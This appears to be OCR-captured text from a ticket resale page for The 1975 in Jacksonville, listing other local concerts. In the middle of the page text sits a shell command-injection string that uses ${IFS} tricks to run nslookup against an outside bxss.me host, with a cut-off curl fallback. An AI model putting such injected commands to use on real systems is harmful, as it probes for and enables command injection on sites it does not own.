
100% Buyer Guarantee for purchasing Jacksonville The
1975 tickets
.
More The 1975 Shows
|(nslookup${IFS}-
q${IFS}cname${IFS}hitoetpdwpdavf7ceb.bxss.me||curl${IFS}
555555
555555
555
More Upcoming Events in Jacksonville,
Florida
Josh Groban Jacksonville
The 1975 Jacksonville
The Ataris Jacksonville
Hunny & King Of Summer
Jacksonville